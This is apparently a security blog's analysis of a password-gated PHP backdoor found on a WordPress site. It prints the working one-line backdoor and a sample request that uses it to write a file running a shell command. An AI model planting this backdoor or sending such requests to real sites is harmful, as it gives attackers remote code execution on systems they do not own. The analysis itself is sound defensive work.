We recently found malware on a client’s WordPress site that was using a variant of a backdoor that we previously covered back in 2014.
The primary difference in this backdoor is that the malware has been formatted so that it is easier to use PHP functions like file_put_contents() to create additional malicious files from code within an attacker’s HTTP request.
A second different characteristic is that the malware requires that the attacker provide a value that will match the MD5 hash defined within the code. If this value is not provided, or if it does not match, then the malware will use die() to stop running and will not proceed. This essentially works as a password so that the malware cannot be used unless the correct ($b) value is known and provided in the HTTP request. That being said, anyone with access to modify the file can simply remove the code checking for the MD5 hash.
The values for the variables ($b, $c, $f, and $a) are provided through the attacker’s HTTP request and passed through the PHP function extract():
<?php extract($_REQUEST); if (md5($b) != '21232f297a57a5a743894a0e4a801fc3') { die(); } $c($f, $a); include_once $f; ?>
The variable structure $c($f, $a) makes it easy to use file_put_contents (not limited to just this function), which allows an attacker to insert virtually any code into a file.
Finally, the last line of the malicious code uses include_once to load the malicious code that was inserted into a file by the attacker.

One primary example of malicious use includes using file_get_contents() to download a PHP web shell. Another example would be using system() to run arbitrary commands like ls for obtaining directory and file listings.

/sample.php?c=file_put_contents&a=<%3Fphp+system("ls+-lhart")%3B+%3F>&b=admin&f=test.phpWebsite owners can use a web application firewall to block malicious requests to this type of injection.